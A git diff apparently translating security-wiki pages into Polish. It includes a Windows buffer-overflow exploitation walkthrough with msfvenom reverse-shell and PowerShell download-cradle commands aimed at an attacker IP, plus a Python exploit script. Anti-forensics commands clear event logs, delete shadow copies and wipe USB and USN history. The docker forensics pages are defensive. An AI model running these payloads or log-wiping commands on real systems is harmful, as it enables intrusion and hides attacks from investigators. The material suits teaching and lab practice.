-You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
+Możesz zobaczyć, że gdy luka jest osiągnięta, EBP wskazuje na shellcode i mamy dużo miejsca, aby umieścić tutaj shellcode.
-In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
+W tym przypadku mamy **od 0x0209A128 do 0x0209A2D6 = 430B.** Wystarczająco.
-## Check for bad chars
-
-Change again the buffer:
+## Sprawdź złe znaki
+Zmień ponownie bufor:
```
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
@@ -141,30 +128,27 @@ badchars = (
)
buffer = 'A'*2606 + 'BBBB' + badchars
```
+Badchars zaczynają się od 0x01, ponieważ 0x00 jest prawie zawsze zły.
-The badchars starts in 0x01 because 0x00 is almost always bad.
+Wykonuj wielokrotnie exploit z tym nowym buforem, usuwając znaki, które okazują się bezużyteczne:
-Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
+Na przykład:
-For example:
-
-In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
+W tym przypadku możesz zobaczyć, że **nie powinieneś używać znaku 0x0A** (nic nie jest zapisywane w pamięci, ponieważ znak 0x09).
 (1).png>)
-In this case you can see that **the char 0x0D is avoided**:
+W tym przypadku możesz zobaczyć, że **znak 0x0D jest pomijany**:
 (1).png>)
-## Find a JMP ESP as a return address
-
-Using:
+## Znajdź JMP ESP jako adres powrotu
+Używając:
```
!mona modules #Get protections, look for all false except last one (Dll of SO)
```
-
-You will **list the memory maps**. Search for some DLl that has:
+Będziesz **wymieniać mapy pamięci**. Wyszukaj jakiś DLL, który ma:
- **Rebase: False**
- **SafeSEH: False**
@@ -174,30 +158,25 @@ You will **list the memory maps**. Search for some DLl that has:
 (1).png>)
-Now, inside this memory you should find some JMP ESP bytes, to do that execute:
-
+Teraz, wewnątrz tej pamięci powinieneś znaleźć kilka bajtów JMP ESP, aby to zrobić, wykonaj:
```
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
```
-
-**Then, if some address is found, choose one that don't contain any badchar:**
+**Następnie, jeśli znajdziesz jakiś adres, wybierz taki, który nie zawiera żadnych badchar:**
 (1).png>)
-**In this case, for example: \_0x5f4a358f**\_
-
-## Create shellcode
+**W tym przypadku, na przykład: \_0x5f4a358f**\_
+## Stwórz shellcode
```
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
```
+Jeśli exploit nie działa, ale powinien (możesz zobaczyć w ImDebg, że shellcode został osiągnięty), spróbuj stworzyć inne shellcode'y (msfvenom z różnymi shellcode'ami dla tych samych parametrów).
-If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
-
-**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
-
+**Dodaj kilka NOPS na początku** shellcode'a i użyj go oraz adresu powrotu do JMP ESP, a następnie zakończ exploit:
```bash
#!/usr/bin/python
@@ -236,26 +215,23 @@ shellcode = (
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
try:
- print "\nLaunching exploit..."
- s.connect((ip, port))
- data = s.recv(1024)
- s.send('USER username' +'\r\n')
- data = s.recv(1024)
- s.send('PASS ' + buffer + '\r\n')
- print "\nFinished!."
+print "\nLaunching exploit..."
+s.connect((ip, port))
+data = s.recv(1024)
+s.send('USER username' +'\r\n')
+data = s.recv(1024)
+s.send('PASS ' + buffer + '\r\n')
+print "\nFinished!."
except:
- print "Could not connect to "+ip+":"+port
+print "Could not connect to "+ip+":"+port
```
-
> [!WARNING]
-> There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
+> Istnieją shellcode'y, które **nadpisują same siebie**, dlatego ważne jest, aby zawsze dodać kilka NOP przed shellcode'em
-## Improving the shellcode
-
-Add this parameters:
+## Ulepszanie shellcode'a
+Dodaj te parametry:
```
EXITFUNC=thread -e x86/shikata_ga_nai
```
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/README.md b/src/forensics/basic-forensic-methodology/README.md
index e725dfa85..ff8850672 100644
--- a/src/forensics/basic-forensic-methodology/README.md
+++ b/src/forensics/basic-forensic-methodology/README.md
@@ -1,30 +1,30 @@
-# Basic Forensic Methodology
+# Podstawowa Metodologia Kryminalistyczna
{{#include ../../banners/hacktricks-training.md}}
-## Creating and Mounting an Image
+## Tworzenie i Montowanie Obrazu
{{#ref}}
../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md
{{#endref}}
-## Malware Analysis
+## Analiza Złośliwego Oprogramowania
-This **isn't necessary the first step to perform once you have the image**. But you can use this malware analysis techniques independently if you have a file, a file-system image, memory image, pcap... so it's good to **keep these actions in mind**:
+To **nie jest koniecznie pierwszy krok do wykonania po uzyskaniu obrazu**. Ale możesz używać tych technik analizy złośliwego oprogramowania niezależnie, jeśli masz plik, obraz systemu plików, obraz pamięci, pcap... więc dobrze jest **mieć te działania na uwadze**:
{{#ref}}
malware-analysis.md
{{#endref}}
-## Inspecting an Image
+## Inspekcja Obrazu
-if you are given a **forensic image** of a device you can start **analyzing the partitions, file-system** used and **recovering** potentially **interesting files** (even deleted ones). Learn how in:
+Jeśli otrzymasz **obraz kryminalistyczny** urządzenia, możesz zacząć **analizować partycje, system plików** używany i **odzyskiwać** potencjalnie **interesujące pliki** (nawet usunięte). Dowiedz się jak w:
{{#ref}}
partitions-file-systems-carving/
{{#endref}}
-Depending on the used OSs and even platform different interesting artifacts should be searched:
+W zależności od używanych systemów operacyjnych, a nawet platform, należy szukać różnych interesujących artefaktów:
{{#ref}}
windows-forensics/
@@ -38,42 +38,42 @@ linux-forensics.md
docker-forensics.md
{{#endref}}
-## Deep inspection of specific file-types and Software
+## Głęboka inspekcja specyficznych typów plików i oprogramowania
-If you have very **suspicious** **file**, then **depending on the file-type and software** that created it several **tricks** may be useful.\
-Read the following page to learn some interesting tricks:
+Jeśli masz bardzo **podejrzany** **plik**, to **w zależności od typu pliku i oprogramowania**, które go stworzyło, kilka **sztuczek** może być przydatnych.\
+Przeczytaj następującą stronę, aby poznać kilka interesujących sztuczek:
{{#ref}}
specific-software-file-type-tricks/
{{#endref}}
-I want to do a special mention to the page:
+Chcę szczególnie wspomnieć o stronie:
{{#ref}}
specific-software-file-type-tricks/browser-artifacts.md
{{#endref}}
-## Memory Dump Inspection
+## Inspekcja Zrzutu Pamięci
{{#ref}}
memory-dump-analysis/
{{#endref}}
-## Pcap Inspection
+## Inspekcja Pcap
{{#ref}}
pcap-inspection/
{{#endref}}
-## **Anti-Forensic Techniques**
+## **Techniki Antykryminalistyczne**
-Keep in mind the possible use of anti-forensic techniques:
+Pamiętaj o możliwym użyciu technik antykryminalistycznych:
{{#ref}}
anti-forensic-techniques.md
{{#endref}}
-## Threat Hunting
+## Polowanie na Zagrożenia
{{#ref}}
file-integrity-monitoring.md
diff --git a/src/forensics/basic-forensic-methodology/anti-forensic-techniques.md b/src/forensics/basic-forensic-methodology/anti-forensic-techniques.md
index 615ede378..43aba34d7 100644
--- a/src/forensics/basic-forensic-methodology/anti-forensic-techniques.md
+++ b/src/forensics/basic-forensic-methodology/anti-forensic-techniques.md
@@ -1,159 +1,151 @@
{{#include ../../banners/hacktricks-training.md}}
-
-
-{% embed url="https://websec.nl/" %}
-
# Timestamps
-An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
-It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` ** and ** `$FILE_NAME`.
+Atakujący może być zainteresowany **zmianą znaczników czasu plików**, aby uniknąć wykrycia.\
+Możliwe jest znalezienie znaczników czasu w MFT w atrybutach `$STANDARD_INFORMATION` ** i ** `$FILE_NAME`.
-Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
+Oba atrybuty mają 4 znaczniki czasu: **Modyfikacja**, **dostęp**, **utworzenie** i **modyfikacja rejestru MFT** (MACE lub MACB).
-**Windows explorer** and other tools show the information from **`$STANDARD_INFORMATION`**.
+**Eksplorator Windows** i inne narzędzia pokazują informacje z **`$STANDARD_INFORMATION`**.
-## TimeStomp - Anti-forensic Tool
+## TimeStomp - Narzędzie antyforensyczne
-This tool **modifies** the timestamp information inside **`$STANDARD_INFORMATION`** **but** **not** the information inside **`$FILE_NAME`**. Therefore, it's possible to **identify** **suspicious** **activity**.
+To narzędzie **modyfikuje** informacje o znaczniku czasu wewnątrz **`$STANDARD_INFORMATION`** **ale** **nie** informacje wewnątrz **`$FILE_NAME`**. Dlatego możliwe jest **zidentyfikowanie** **podejrzanej** **aktywności**.
## Usnjrnl
-The **USN Journal** (Update Sequence Number Journal) is a feature of the NTFS (Windows NT file system) that keeps track of volume changes. The [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) tool allows for the examination of these changes.
+**Dziennik USN** (Dziennik numeru sekwencyjnego aktualizacji) to funkcja NTFS (system plików Windows NT), która śledzi zmiany w woluminie. Narzędzie [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) umożliwia badanie tych zmian.
.png>)
-The previous image is the **output** shown by the **tool** where it can be observed that some **changes were performed** to the file.
+Poprzedni obrazek to **wyjście** pokazane przez **narzędzie**, gdzie można zaobserwować, że **wprowadzono pewne zmiany** w pliku.
## $LogFile
-**All metadata changes to a file system are logged** in a process known as [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging). The logged metadata is kept in a file named `**$LogFile**`, located in the root directory of an NTFS file system. Tools such as [LogFileParser](https://github.com/jschicht/LogFileParser) can be used to parse this file and identify changes.
+**Wszystkie zmiany metadanych w systemie plików są rejestrowane** w procesie znanym jako [logowanie przed zapisaniem](https://en.wikipedia.org/wiki/Write-ahead_logging). Zarejestrowane metadane są przechowywane w pliku o nazwie `**$LogFile**`, znajdującym się w katalogu głównym systemu plików NTFS. Narzędzia takie jak [LogFileParser](https://github.com/jschicht/LogFileParser) mogą być używane do analizy tego pliku i identyfikacji zmian.
.png>)
-Again, in the output of the tool it's possible to see that **some changes were performed**.
+Ponownie, w wyjściu narzędzia można zobaczyć, że **wprowadzono pewne zmiany**.
-Using the same tool it's possible to identify to **which time the timestamps were modified**:
+Używając tego samego narzędzia, można zidentyfikować, **do którego czasu zmieniono znaczniki czasu**:
.png>)
-- CTIME: File's creation time
-- ATIME: File's modification time
-- MTIME: File's MFT registry modification
-- RTIME: File's access time
+- CTIME: Czas utworzenia pliku
+- ATIME: Czas modyfikacji pliku
+- MTIME: Modyfikacja rejestru MFT pliku
+- RTIME: Czas dostępu do pliku
-## `$STANDARD_INFORMATION` and `$FILE_NAME` comparison
+## Porównanie `$STANDARD_INFORMATION` i `$FILE_NAME`
-Another way to identify suspicious modified files would be to compare the time on both attributes looking for **mismatches**.
+Innym sposobem na zidentyfikowanie podejrzanych zmodyfikowanych plików byłoby porównanie czasu w obu atrybutach w poszukiwaniu **rozbieżności**.
-## Nanoseconds
+## Nanosekundy
-**NTFS** timestamps have a **precision** of **100 nanoseconds**. Then, finding files with timestamps like 2010-10-10 10:10:**00.000:0000 is very suspicious**.
+**Znaczniki czasu NTFS** mają **precyzję** **100 nanosekund**. Dlatego znalezienie plików z znacznikami czasu takimi jak 2010-10-10 10:10:**00.000:0000 jest bardzo podejrzane**.
-## SetMace - Anti-forensic Tool
+## SetMace - Narzędzie antyforensyczne
-This tool can modify both attributes `$STARNDAR_INFORMATION` and `$FILE_NAME`. However, from Windows Vista, it's necessary for a live OS to modify this information.
+To narzędzie może modyfikować oba atrybuty `$STARNDAR_INFORMATION` i `$FILE_NAME`. Jednak od Windows Vista, konieczne jest, aby system operacyjny na żywo mógł modyfikować te informacje.
-# Data Hiding
+# Ukrywanie danych
-NFTS uses a cluster and the minimum information size. That means that if a file occupies uses and cluster and a half, the **reminding half is never going to be used** until the file is deleted. Then, it's possible to **hide data in this slack space**.
+NFTS używa klastra i minimalnego rozmiaru informacji. Oznacza to, że jeśli plik zajmuje i używa klastra i pół, **pozostała połowa nigdy nie będzie używana** aż do usunięcia pliku. Wtedy możliwe jest **ukrycie danych w tej przestrzeni slack**.
-There are tools like slacker that allow hiding data in this "hidden" space. However, an analysis of the `$logfile` and `$usnjrnl` can show that some data was added:
+Istnieją narzędzia takie jak slacker, które pozwalają na ukrywanie danych w tej "ukrytej" przestrzeni. Jednak analiza `$logfile` i `$usnjrnl` może pokazać, że dodano pewne dane:
.png>)
-Then, it's possible to retrieve the slack space using tools like FTK Imager. Note that this kind of tool can save the content obfuscated or even encrypted.
+Wtedy możliwe jest odzyskanie przestrzeni slack za pomocą narzędzi takich jak FTK Imager. Należy zauważyć, że tego rodzaju narzędzie może zapisać zawartość w sposób zniekształcony lub nawet zaszyfrowany.
# UsbKill
-This is a tool that will **turn off the computer if any change in the USB** ports is detected.\
-A way to discover this would be to inspect the running processes and **review each python script running**.
+To narzędzie, które **wyłączy komputer, jeśli wykryje jakiekolwiek zmiany w portach USB**.\
+Sposobem na odkrycie tego byłoby sprawdzenie uruchomionych procesów i **przejrzenie każdego uruchomionego skryptu python**.
-# Live Linux Distributions
+# Dystrybucje Live Linux
-These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
+Te dystrybucje są **uruchamiane w pamięci RAM**. Jedynym sposobem na ich wykrycie jest **jeśli system plików NTFS jest zamontowany z uprawnieniami do zapisu**. Jeśli jest zamontowany tylko z uprawnieniami do odczytu, nie będzie możliwe wykrycie intruzji.
-# Secure Deletion
+# Bezpieczne usuwanie
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
-# Windows Configuration
+# Konfiguracja Windows
-It's possible to disable several windows logging methods to make the forensics investigation much harder.
+Możliwe jest wyłączenie kilku metod logowania w systemie Windows, aby znacznie utrudnić dochodzenie forensyczne.
-## Disable Timestamps - UserAssist
+## Wyłącz znaczniki czasu - UserAssist
-This is a registry key that maintains dates and hours when each executable was run by the user.
+To klucz rejestru, który utrzymuje daty i godziny, kiedy każdy plik wykonywalny był uruchamiany przez użytkownika.
-Disabling UserAssist requires two steps:
+Wyłączenie UserAssist wymaga dwóch kroków:
-1. Set two registry keys, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` and `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, both to zero in order to signal that we want UserAssist disabled.
-2. Clear your registry subtrees that look like `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\`.
+1. Ustawienie dwóch kluczy rejestru, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` i `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, oba na zero, aby sygnalizować, że chcemy wyłączyć UserAssist.
+2. Wyczyść swoje poddrzewa rejestru, które wyglądają jak `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\`.
-## Disable Timestamps - Prefetch
+## Wyłącz znaczniki czasu - Prefetch
-This will save information about the applications executed with the goal of improving the performance of the Windows system. However, this can also be useful for forensics practices.
+To zapisze informacje o aplikacjach uruchamianych w celu poprawy wydajności systemu Windows. Jednak może to być również przydatne w praktykach forensycznych.
-- Execute `regedit`
-- Select the file path `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
-- Right-click on both `EnablePrefetcher` and `EnableSuperfetch`
-- Select Modify on each of these to change the value from 1 (or 3) to 0
-- Restart
+- Uruchom `regedit`
+- Wybierz ścieżkę pliku `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
+- Kliknij prawym przyciskiem myszy na `EnablePrefetcher` i `EnableSuperfetch`
+- Wybierz Modyfikuj dla każdego z nich, aby zmienić wartość z 1 (lub 3) na 0
+- Uruchom ponownie
-## Disable Timestamps - Last Access Time
+## Wyłącz znaczniki czasu - Czas ostatniego dostępu
-Whenever a folder is opened from an NTFS volume on a Windows NT server, the system takes the time to **update a timestamp field on each listed folder**, called the last access time. On a heavily used NTFS volume, this can affect performance.
+Kiedy folder jest otwierany z woluminu NTFS na serwerze Windows NT, system zajmuje czas na **aktualizację pola znacznika czasu w każdym wymienionym folderze**, nazywanego czasem ostatniego dostępu. Na mocno używanym woluminie NTFS może to wpłynąć na wydajność.
-1. Open the Registry Editor (Regedit.exe).
-2. Browse to `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
-3. Look for `NtfsDisableLastAccessUpdate`. If it doesn’t exist, add this DWORD and set its value to 1, which will disable the process.
-4. Close the Registry Editor, and reboot the server.
+1. Otwórz Edytor rejestru (Regedit.exe).
+2. Przejdź do `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
+3. Poszukaj `NtfsDisableLastAccessUpdate`. Jeśli nie istnieje, dodaj ten DWORD i ustaw jego wartość na 1, co wyłączy ten proces.
+4. Zamknij Edytor rejestru i uruchom ponownie serwer.
-## Delete USB History
+## Usuń historię USB
-All the **USB Device Entries** are stored in Windows Registry Under the **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device into your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
-You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html) to be sure you have deleted them (and to delete them).
+Wszystkie **Wpisy urządzeń USB** są przechowywane w rejestrze Windows pod kluczem **USBSTOR**, który zawiera podklucze tworzone za każdym razem, gdy podłączasz urządzenie USB do swojego komputera lub laptopa. Możesz znaleźć ten klucz tutaj `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Usunięcie tego** spowoduje usunięcie historii USB.\
+Możesz również użyć narzędzia [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html), aby upewnić się, że je usunąłeś (i aby je usunąć).
-Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
+Innym plikiem, który zapisuje informacje o USB, jest plik `setupapi.dev.log` w `C:\Windows\INF`. Ten plik również powinien zostać usunięty.
-## Disable Shadow Copies
+## Wyłącz kopie zapasowe
-**List** shadow copies with `vssadmin list shadowstorage`\
-**Delete** them running `vssadmin delete shadow`
+**Wylistuj** kopie zapasowe za pomocą `vssadmin list shadowstorage`\
+**Usuń** je, uruchamiając `vssadmin delete shadow`
-You can also delete them via GUI following the steps proposed in [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
+Możesz również usunąć je za pomocą GUI, postępując zgodnie z krokami zaproponowanymi w [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
-To disable shadow copies [steps from here](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
+Aby wyłączyć kopie zapasowe, [kroki stąd](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
-1. Open the Services program by typing "services" into the text search box after clicking the Windows start button.
-2. From the list, find "Volume Shadow Copy", select it, and then access Properties by right-clicking.
-3. Choose Disabled from the "Startup type" drop-down menu, and then confirm the change by clicking Apply and OK.
+1. Otwórz program Usługi, wpisując "services" w polu wyszukiwania tekstowego po kliknięciu przycisku start w Windows.
+2. Z listy znajdź "Kopia zapasowa woluminu", wybierz ją, a następnie uzyskaj dostęp do Właściwości, klikając prawym przyciskiem myszy.
+3. Wybierz Wyłączone z rozwijanego menu "Typ uruchomienia", a następnie potwierdź zmianę, klikając Zastosuj i OK.
-It's also possible to modify the configuration of which files are going to be copied in the shadow copy in the registry `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
+Możliwe jest również modyfikowanie konfiguracji, które pliki będą kopiowane w kopii zapasowej w rejestrze `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
-## Overwrite deleted files
+## Nadpisz usunięte pliki
-- You can use a **Windows tool**: `cipher /w:C` This will indicate cipher to remove any data from the available unused disk space inside the C drive.
-- You can also use tools like [**Eraser**](https://eraser.heidi.ie)
+- Możesz użyć **narzędzia Windows**: `cipher /w:C` To spowoduje, że cipher usunie wszelkie dane z dostępnej nieużywanej przestrzeni dyskowej wewnątrz dysku C.
+- Możesz również użyć narzędzi takich jak [**Eraser**](https://eraser.heidi.ie)
-## Delete Windows event logs
+## Usuń dzienniki zdarzeń Windows
-- Windows + R --> eventvwr.msc --> Expand "Windows Logs" --> Right click each category and select "Clear Log"
+- Windows + R --> eventvwr.msc --> Rozwiń "Dzienniki Windows" --> Kliknij prawym przyciskiem myszy na każdą kategorię i wybierz "Wyczyść dziennik"
- `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
- `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
-## Disable Windows event logs
+## Wyłącz dzienniki zdarzeń Windows
- `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
-- Inside the services section disable the service "Windows Event Log"
-- `WEvtUtil.exec clear-log` or `WEvtUtil.exe cl`
+- W sekcji usług wyłącz usługę "Dziennik zdarzeń Windows"
+- `WEvtUtil.exec clear-log` lub `WEvtUtil.exe cl`
-## Disable $UsnJrnl
+## Wyłącz $UsnJrnl
- `fsutil usn deletejournal /d c:`
-
-
-{% embed url="https://websec.nl/" %}
-
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/docker-forensics.md b/src/forensics/basic-forensic-methodology/docker-forensics.md
index 629251985..f5373b378 100644
--- a/src/forensics/basic-forensic-methodology/docker-forensics.md
+++ b/src/forensics/basic-forensic-methodology/docker-forensics.md
@@ -2,24 +2,16 @@
{{#include ../../banners/hacktricks-training.md}}
-
-Deepen your expertise in **Mobile Security** with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
-
-{% embed url="https://academy.8ksec.io/" %}
-
-## Container modification
-
-There are suspicions that some docker container was compromised:
+## Modyfikacja kontenera
+Istnieją podejrzenia, że niektóry kontener docker został skompromitowany:
```bash
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
cc03e43a052a lamp-wordpress "./run.sh" 2 minutes ago Up 2 minutes 80/tcp wordpress
```
-
-You can easily **find the modifications done to this container with regards to the image** with:
-
+Możesz łatwo **znaleźć modyfikacje wprowadzone do tego kontenera w odniesieniu do obrazu** za pomocą:
```bash
docker diff wordpress
C /var
@@ -33,70 +25,52 @@ A /var/lib/mysql/mysql/time_zone_leap_second.MYI
A /var/lib/mysql/mysql/general_log.CSV
...
```
-
-In the previous command **C** means **Changed** and **A,** **Added**.\
-If you find that some interesting file like `/etc/shadow` was modified you can download it from the container to check for malicious activity with:
-
+W poprzednim poleceniu **C** oznacza **Zmienione**, a **A** oznacza **Dodane**.\
+Jeśli znajdziesz, że jakiś interesujący plik, taki jak `/etc/shadow`, został zmodyfikowany, możesz go pobrać z kontenera, aby sprawdzić aktywność złośliwą za pomocą:
```bash
docker cp wordpress:/etc/shadow.
```
-
-You can also **compare it with the original one** running a new container and extracting the file from it:
-
+Możesz również **porównać to z oryginałem**, uruchamiając nowy kontener i wyodrębniając z niego plik:
```bash
docker run -d lamp-wordpress
docker cp b5d53e8b468e:/etc/shadow original_shadow #Get the file from the newly created container
diff original_shadow shadow
```
-
-If you find that **some suspicious file was added** you can access the container and check it:
-
+Jeśli odkryjesz, że **dodano jakiś podejrzany plik**, możesz uzyskać dostęp do kontenera i go sprawdzić:
```bash
docker exec -it wordpress bash
```
+## Modyfikacje obrazów
-## Images modifications
-
-When you are given an exported docker image (probably in `.tar` format) you can use [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases) to **extract a summary of the modifications**:
-
+Kiedy otrzymasz wyeksportowany obraz dockera (prawdopodobnie w formacie `.tar`), możesz użyć [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases), aby **wyodrębnić podsumowanie modyfikacji**:
```bash
docker save > image.tar #Export the image to a .tar file
container-diff analyze -t sizelayer image.tar
container-diff analyze -t history image.tar
container-diff analyze -t metadata image.tar
```
-
-Then, you can **decompress** the image and **access the blobs** to search for suspicious files you may have found in the changes history:
-
+Następnie możesz **rozpakować** obraz i **uzyskać dostęp do blobów**, aby przeszukać podejrzane pliki, które mogłeś znaleźć w historii zmian:
```bash
tar -xf image.tar
```
+### Podstawowa analiza
-### Basic Analysis
-
-You can get **basic information** from the image running:
-
+Możesz uzyskać **podstawowe informacje** z obrazu, uruchamiając:
```bash
docker inspect
```
-
-You can also get a summary **history of changes** with:
-
+Możesz również uzyskać podsumowanie **historii zmian** za pomocą:
```bash
docker history --no-trunc
```
-
-You can also generate a **dockerfile from an image** with:
-
+Możesz również wygenerować **dockerfile z obrazu** za pomocą:
```bash
alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage"
dfimage -sV=1.36 madhuakula/k8s-goat-hidden-in-layers>
```
-
### Dive
-In order to find added/modified files in docker images you can also use the [**dive**](https://github.com/wagoodman/dive) (download it from [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utility:
-
+Aby znaleźć dodane/zmodyfikowane pliki w obrazach docker, możesz również użyć [**dive**](https://github.com/wagoodman/dive) (pobierz z [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) narzędzia:
```bash
#First you need to load the image in your docker repo
sudo docker load < image.tar 1 ⨯
@@ -105,27 +79,18 @@ Loaded image: flask:latest
#And then open it with dive:
sudo dive flask:latest
```
+To pozwala na **nawigację przez różne bloby obrazów dockera** i sprawdzenie, które pliki zostały zmodyfikowane/dodane. **Czerwony** oznacza dodane, a **żółty** oznacza zmodyfikowane. Użyj **tab** aby przejść do innego widoku i **spacji** aby zwinąć/otworzyć foldery.
-This allows you to **navigate through the different blobs of docker images** and check which files were modified/added. **Red** means added and **yellow** means modified. Use **tab** to move to the other view and **space** to collapse/open folders.
-
-With die you won't be able to access the content of the different stages of the image. To do so you will need to **decompress each layer and access it**.\
-You can decompress all the layers from an image from the directory where the image was decompressed executing:
-
+Z die nie będziesz w stanie uzyskać dostępu do zawartości różnych etapów obrazu. Aby to zrobić, musisz **dekompresować każdą warstwę i uzyskać do niej dostęp**.\
+Możesz zdekompresować wszystkie warstwy z obrazu z katalogu, w którym obraz został zdekompresowany, wykonując:
```bash
tar -xf image.tar
for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; done
```
+## Poświadczenia z pamięci
-## Credentials from memory
+Zauważ, że gdy uruchamiasz kontener docker na hoście **możesz zobaczyć procesy działające w kontenerze z hosta** po prostu uruchamiając `ps -ef`
-Note that when you run a docker container inside a host **you can see the processes running on the container from the host** just running `ps -ef`
-
-Therefore (as root) you can **dump the memory of the processes** from the host and search for **credentials** just [**like in the following example**](../../linux-hardening/privilege-escalation/#process-memory).
-
-
-
-Deepen your expertise in **Mobile Security** with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
-
-{% embed url="https://academy.8ksec.io/" %}
+Dlatego (jako root) możesz **zrzucić pamięć procesów** z hosta i wyszukać **poświadczenia** po prostu [**jak w następującym przykładzie**](../../linux-hardening/privilege-escalation/#process-memory).
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/file-integrity-monitoring.md b/src/forensics/basic-forensic-methodology/file-integrity-monitoring.md
index 214b917cf..13e602afe 100644
--- a/src/forensics/basic-forensic-methodology/file-integrity-monitoring.md
+++ b/src/forensics/basic-forensic-methodology/file-integrity-monitoring.md
@@ -1,25 +1,25 @@
{{#include ../../banners/hacktricks-training.md}}
-# Baseline
+# Podstawa
-A baseline consists of taking a snapshot of certain parts of a system to **compare it with a future status to highlight changes**.
+Podstawa polega na zrobieniu zrzutu niektórych części systemu, aby **porównać go z przyszłym stanem w celu uwydatnienia zmian**.
-For example, you can calculate and store the hash of each file of the filesystem to be able to find out which files were modified.\
-This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
+Na przykład, możesz obliczyć i przechować hash każdego pliku w systemie plików, aby móc ustalić, które pliki zostały zmodyfikowane.\
+Można to również zrobić z kontami użytkowników, procesami działającymi, usługami działającymi i innymi rzeczami, które nie powinny się zbytnio zmieniać lub wcale.
-## File Integrity Monitoring
+## Monitorowanie integralności plików
-File Integrity Monitoring (FIM) is a critical security technique that protects IT environments and data by tracking changes in files. It involves two key steps:
+Monitorowanie integralności plików (FIM) to kluczowa technika zabezpieczeń, która chroni środowiska IT i dane poprzez śledzenie zmian w plikach. Obejmuje dwa kluczowe kroki:
